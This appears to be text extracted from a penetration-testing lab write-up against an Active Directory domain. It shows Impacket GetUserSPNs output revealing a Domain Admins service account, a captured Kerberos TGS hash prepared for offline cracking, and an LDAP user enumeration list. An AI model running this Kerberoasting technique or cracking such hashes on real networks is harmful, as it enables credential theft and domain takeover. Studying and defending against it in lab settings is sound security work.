 impacket-GetUserSPNs
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName  Name       MemberOf                                            PasswordLastSet             LastLogon  Delegatio
--------------------  ---------  --------------------------------------------------  --------------------------  ---------  ---------
MSSQL/db1             svc_mssql  CN=Domain Admins,CN=Users,DC=lab,DC=abcit,DC=local  2020-11-05 12:30:14.827445
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_mssql$LAB.ABCIT.LOCAL$lab.abcit.local/svc_mssql*$226506a5f0fed0c361dba65f8105fe5b$5c140ffaf96fa2986917cf4b6891df58ff
LDeep User Enumeration (LDAP)
svc_mssql
test_av
student
backup
web-service
krbtgt
DefaultAccount
Guest
Administrator